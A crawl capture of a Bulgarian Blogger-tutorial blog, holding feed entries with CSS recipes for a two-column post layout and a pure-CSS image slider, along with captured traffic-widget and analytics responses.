src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh36UpzVl5Qmj5uQxNbs_KfOlsMip8XpI6IUrnOQTDvL_lHyyElb9pBnV3Dfza79UIuN9C002JBsvk-UVf5RfednhIDZhI_3uZBrgg5S-hHgQV8SSwtejPPnyN7RyxxOz5ymXAytlWtpaQ\/s1600\/dve_koloni1-min.png\" title=\"Да разположим публикациите в две колони\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nЗдравейте, приятели. Когато започнем да работим с Blogger не искаме да се ограничаваме само до стандартната опция за разположение на публикациите. Напоследък става популярен вариантът публикациите да са „Винаги отгоре“. WordPress предлага теми в стил мрежов изглед, където публикациите на главната страница са подредени в няколко колони. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\nЩе се опитаме да приложим този стил в \u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: x-small;\"\u003E\u003Cb\u003EBlogspot\u003C\/b\u003E\u003C\/span\u003E и то само благодарение на познанията ни за \u003Ca href=\"https:\/\/www.blogzablogove.com\/2017\/04\/css-osnovni-poznaniya.html\" rel=\"nofollow\" target=\"_blank\"\u003ECSS свойствата\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ch2\u003E\nПодготовка\u003C\/h2\u003E\nПърво трябва да променим някои настройки на публикациите в блога. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Да премахнем датата на публикуване от настройките на главната страница; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Броят на публикациите да променим на четен;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"настройки\" border=\"0\" data-original-height=\"499\" data-original-width=\"552\" height=\"361\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYZV5tHO96bEww63RsF-So8kBI5k9a9PS0PisoUZWwvgUagdX6HWVLCat-3hQCeCNLeqC8-MBqQwPrahPhZ4UHm8iVVVEKc_ztdBCiDEloz_Evul9qK-lffFAm4N2tzCq-LV9XQ_XIj2o\/s400\/nastroiki.png\" title=\"настройки на публикациите\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nЗадаване на стиловете CSS\u003C\/h2\u003E\nПред\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/head\u0026gt;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;calibri\u0026quot; , sans-serif\" style=\"font-size: 11pt;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Eв\u0026nbsp; Тема ➔ Редактиране на HTML кода  вписваме:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \u0026amp;quot;item\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type=\"text\/css\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-outer {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Emargin: 0 25px 25px 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ewidth: 40%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eheight: 500px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efloat: left;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eoverflow: hidden;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eposition:relative;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-body img {width: 280px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post object, .post embed {width: 150px; height: 120px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.blog-pager { clear:both; }\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Където width – е ширината, height - височината, margin - отстъп. Тези значения редактирайте по ваше усмотрение;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Не забравяйте да добавите елемента \"Прочетете повече\", тъй като чрез тази опция само скрива текста от читателя, а ние трябва да го отрежем и да контролираме броя на знаците, така че да пасва;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Тук можем да внесем и други параметри, като „обвиване“ на изображение с текст;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E.post-body img {width: 100px; float: left; height: 100px; padding: 0 10px 0 0;}\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n◾Ако изображението ви е под определена височина, то няма да се показва, затова се опитайте да го поставяте веднага след заглавието;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Последна стъпка: трябва да настроите ширината на публикациите спрямо страничните колони. Главната страница ще изглежда още по-впечатляваща, ако премахнете от нея страничните колони, като:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html\" target=\"_blank\"\u003EСкриете всички притурки\u003C\/a\u003E от главната страница;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Увеличете ширината на публикациите: Тема ➔ Персонализиране ➔ Коригиране на ширините;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Коригиране\" border=\"0\" data-original-height=\"273\" data-original-width=\"814\" height=\"133\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0ZrBZ-Ds_ah8pHbXs9NU9WEwNGMzCwTWFY3G1YWXIZMkmXt7-SJ6G0vpK50R6uVKpKu_pOiLS_w7aGGckJIhpp8mfPg-bQq0Dsf0vL8O-hS4FLZkKGwhRflJwPr4t9p_Kfx7OgB5t2Wg\/s400\/promjana_shirini-min.png\" title=\"Коригиране на ширините\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕто как ще \u003Ca href=\"https:\/\/myprilogenie1.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eизглежда\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВъпроси отзиви и мнения, моля в коментарите.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/7510601190706875841\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/04\/posts-in-two-columns.html#comment-form","title":"5 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7510601190706875841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7510601190706875841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/04\/posts-in-two-columns.html","title":"Да разположим публикациите в две колони"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh36UpzVl5Qmj5uQxNbs_KfOlsMip8XpI6IUrnOQTDvL_lHyyElb9pBnV3Dfza79UIuN9C002JBsvk-UVf5RfednhIDZhI_3uZBrgg5S-hHgQV8SSwtejPPnyN7RyxxOz5ymXAytlWtpaQ\/s72-c\/dve_koloni1-min.png","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=Ix23ZTAsa9U9UuNUMC2p4nZHd38WBP29Ux6jcD7oOFHrlwaCt7&cookie_id=&link=https%3A%2F%2Fwww.blogzablogove.com%2F2017%2F11%2Fimages-rounded-corners.html&clientwidth=1280&clientheight=720&num=6&title=&referrer=&timezone=Europe%2FSofia&root=0
body_size: 476
content:
var LTF_FEED_Ix23ZTAsa9U9UuNUMC2p4nZHd38WBP29Ux6jcD7oOFHrlwaCt7 = {"a":0,"b":1769011983,"c":0,"d":0,"e":1,"f":0,"g":1,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1211975496,"a":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","b":"\u041f\u0440\u0438","c":"Groningen","d":"nl","e":"OP","f":"browser","g":"WIN","h":"1769009884"},{"id":1211975430,"a":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html?m=1","b":"\u041f\u0440\u0438","c":"Voronezh","d":"ru","e":"FM","f":"browser","g":"AND","h":"1769009876"},{"id":1211975310,"a":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","b":"blogzablogove.com","c":"Tolna","d":"hu","e":"YA","f":"browser","g":"WIN","h":"1769009861"},{"id":1211975301,"a":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","b":"blogzablogove.com","c":"Veseli nad luznici","d":"cz","e":"CH","f":"browser","g":"WIN","h":"1769009860"},{"id":1211975299,"a":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","b":"blogzablogove.com","c":"Saratov","d":"ru","e":"CH","f":"browser","g":"LIN","h":"1769009860"},{"id":1211975266,"a":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","b":"blogzablogove.com","c":"Astrakhan'","d":"ru","e":"PS","f":"browser","g":"WIN","h":"1769009854"}],"m":0,"o":6000,"p":"e9271c216d778c87d78ce563b2c01724"};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=801904613&t=pageview&_s=1&dl=https%3A%2F%2Fwww.blogzablogove.com%2F2017%2F11%2Fimages-rounded-corners.html&ul=en-us%40posix&dt=%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B0%D0%BE%D0%B1%D0%BB%D0%B5%D0%BD%D0%B8%20%D1%8A%D0%B3%D0%BB%D0%B8%20%E2%80%A2%20Blog%20About%20Blogs&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1046856107&gjid=982800407&cid=119433840.1769011978&tid=UA-38585642-4&_gid=1511098242.1769011978&_r=1&_slc=1&z=1002754699
body_size: -451
content:
2,cG-R29VK2MPB8

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&start-index=101&max-results=1&callback=mbtrandom
body_size: 3804
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533"},"updated":{"$t":"2026-01-10T05:51:58.812+02:00"},"category":[{"term":"Притурки"},{"term":"Публикация и Текст"},{"term":"Дизайн"},{"term":"Оптимизация"},{"term":"Изображения"},{"term":"Меню"},{"term":"Blogger"},{"term":"Тема и Шаблон"},{"term":"CSS"},{"term":"Страници"},{"term":"Блог"},{"term":"Хипервръзки"},{"term":"Карта на блога"},{"term":"Коментари"},{"term":"Навигация"},{"term":"Templates"},{"term":"Етикети"},{"term":"Новини"}],"title":{"type":"text","$t":"Blog About Blogs"},"subtitle":{"type":"html","$t":" \nЗа блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.\n                                                        \n\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=101\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=100\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=102\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"386"},"openSearch$startIndex":{"$t":"101"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1766236196630983889"},"published":{"$t":"2019-04-22T06:00:00.000+03:00"},"updated":{"$t":"2019-10-21T00:09:22.715+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"}],"title":{"type":"text","$t":"Интересен слайдер  за блог на чист CSS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"слайдер  на чист CSS\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgghAF1W5ZOWCqG5fxgbBn4LQdfws3BUl7t9AOk3NGJTplE53dr7VyLSfXnL-GmJ_7AgH4hnYTFqsQaCCVJlYt8ycadRJZeidE2Qje7gE8Px8X_xc-Scstb3YC_qsZ4b-jEePLAh8VmB8Y\/s1600\/ob-slider1-min.png\" title=\"Интересен слайдер  за блог на чист CSS\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, всички. Днес няма да откривам пред никого Америка, няма да изненадам потребителите си с нов фокус и няма да взривявам мозъците на тези, които плуват като водолази в CSS. Ще ви кажа един прост начин да инсталирате слайдер, използвайки прости CSS функции, без да се налага да използвате JS (javascript).\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003EСлайдерът е с бутони за навигация, без автоматично превключване, на чист CSS. Без допълнителни библиотеки. С цялата си простота изглежда доста прилично. Лесен за инсталиране. Ще се справи дори и начинаещ блогър.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EКод\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"slider\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;input type=\"radio\" name=\"switch\" id=\"btn1\" checked\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;input type=\"radio\" name=\"switch\" id=\"btn2\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;input type=\"radio\" name=\"switch\" id=\"btn3\"\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;div class=\"switch\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;label for=\"btn1\"\u0026gt;\u0026lt;\/label\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;label for=\"btn2\"\u0026gt;\u0026lt;\/label\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;label for=\"btn3\"\u0026gt;\u0026lt;\/label\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;div class=\"slider-inner\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;div class=\"slides\"\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;img src=\"\u003Cspan style=\"color: red;\"\u003Ehttps:\/\/media.tvzvezda.ru\/news\/vstrane_i_mire\/content\/201711170756-ht5v.htm\/1.jpg\u003C\/span\u003E\"\/\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;img src=\"\u003Cspan style=\"color: red;\"\u003Ehttps:\/\/icdn.lenta.ru\/images\/2017\/10\/30\/17\/20171030172107800\/pic_1422d45d2e2fb896ddc1b5ecdbb69c7a.jpg\u003C\/span\u003E\"\/\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;img src=\"\u003Cspan style=\"color: red;\"\u003Ehttps:\/\/files.adme.ru\/files\/news\/part_61\/616755\/preview-21983715-650x341-98-1484577240.jpg\u003C\/span\u003E\"\/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;style\u0026gt;\u003Cbr \/\u003E\n.slider {\u003Cbr \/\u003E\n\u0026nbsp; position: relative;\u003Cbr \/\u003E\n\u0026nbsp; width: \u003Cspan style=\"color: #0070c0;\"\u003E680px\u003C\/span\u003E;\u003Cbr \/\u003E\n\u0026nbsp; margin: 50px auto;\u003Cbr \/\u003E\n\u0026nbsp; box-shadow: 0 10px 20px -5px rgba(0, 0, 0, 0.75);\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.slider input[name=\"switch\"] {\u003Cbr \/\u003E\n\u0026nbsp; display: none;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.switch {\u003Cbr \/\u003E\n\u0026nbsp; position: absolute;\u003Cbr \/\u003E\n\u0026nbsp; left: 0;\u003Cbr \/\u003E\n\u0026nbsp; bottom: -40px;\u003Cbr \/\u003E\n\u0026nbsp; text-align: center;\u003Cbr \/\u003E\n\u0026nbsp; width: 100%;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.switch label {\u003Cbr \/\u003E\n\u0026nbsp; display: inline-block;\u003Cbr \/\u003E\n\u0026nbsp; width: 8px;\u003Cbr \/\u003E\n\u0026nbsp; height: 8px;\u003Cbr \/\u003E\n\u0026nbsp; cursor: pointer;\u003Cbr \/\u003E\n\u0026nbsp; margin: 0 3px;\u003Cbr \/\u003E\n\u0026nbsp; box-shadow: 0 0 2px 0 rgba(0, 0, 0, .8);\u003Cbr \/\u003E\n\u0026nbsp; border-radius: 50%;\u003Cbr \/\u003E\n\u0026nbsp; border: 5px solid #2f363c;\u003Cbr \/\u003E\n\u0026nbsp; background-color: #738290;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n#btn1:checked~.switch label[for=\"btn1\"] {\u003Cbr \/\u003E\n\u0026nbsp; background-color: white;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n#btn2:checked~.switch label[for=\"btn2\"] {\u003Cbr \/\u003E\n\u0026nbsp; background-color: white;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n#btn3:checked~.switch label[for=\"btn3\"] {\u003Cbr \/\u003E\n\u0026nbsp; background-color: white;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.slider-inner {\u003Cbr \/\u003E\n\u0026nbsp; overflow: hidden;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.slides {\u003Cbr \/\u003E\n\u0026nbsp; width: 300%;\u003Cbr \/\u003E\n\u0026nbsp; transition: all 0.5s;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.slides img {\u003Cbr \/\u003E\n\u0026nbsp; width: \u003Cspan style=\"color: #0070c0;\"\u003E680px\u003C\/span\u003E;\u003Cbr \/\u003E\n\u0026nbsp; height: \u003Cspan style=\"color: #0070c0;\"\u003E340px\u003C\/span\u003E;\u003Cbr \/\u003E\n\u0026nbsp; float: left;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n#btn1:checked~slider-inner slides {\u003Cbr \/\u003E\n\u0026nbsp; transform: translate(0);\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n#btn2:checked~.slider-inner .slides {\u003Cbr \/\u003E\n\u0026nbsp; transform: translate(-680px);\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n#btn3:checked~.slider-inner .slides {\u003Cbr \/\u003E\n\u0026nbsp; transform: translate(-1360px);\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EУточнения:\u003C\/h2\u003E\u003Cbr \/\u003E\n➤За да видите слайдера, поставете кода му в този \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/html.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eинструмент\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В кода са маркирани 